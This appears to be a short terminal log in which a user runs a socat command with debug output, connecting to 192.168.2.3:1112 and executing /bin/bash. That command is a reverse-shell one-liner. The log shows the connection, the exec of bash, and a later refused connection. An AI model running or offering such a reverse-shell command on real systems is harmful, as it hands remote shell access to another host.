 server@server:~$ socat  -d -d TCP4:192.168.2.3:1112,fork  exec:/bin/bash
2024/06/18 09:08:09 socat[3075] N opening connection to AF=2 192.168.2.3:1112
2024/06/18 09:08:09 socat[3075] N successfully connected from local address AF=2 192.168.2.4:48526
2024/06/18 09:08:09 socat[3075] N forked off child process 3076
2024/06/18 09:08:09 socat[3076] N forking off child, using socket for reading and writing
2024/06/18 09:08:09 socat[3076] N forked off child process 3077
2024/06/18 09:08:09 socat[3076] N forked off child process 3077
2024/06/18 09:08:09 socat[3076] N starting data transfer loop with FDs [5,5] and [6,6]
2024/06/18 09:08:09 socat[3077] N execvp'ing "/bin/bash"
2024/06/18 09:08:10 socat[3075] E connect(5, AF=2 192.168.2.3:1112, 16): Connection refused
2024/06/18 09:08:10 socat[3075] N exit(1)
server@server:~$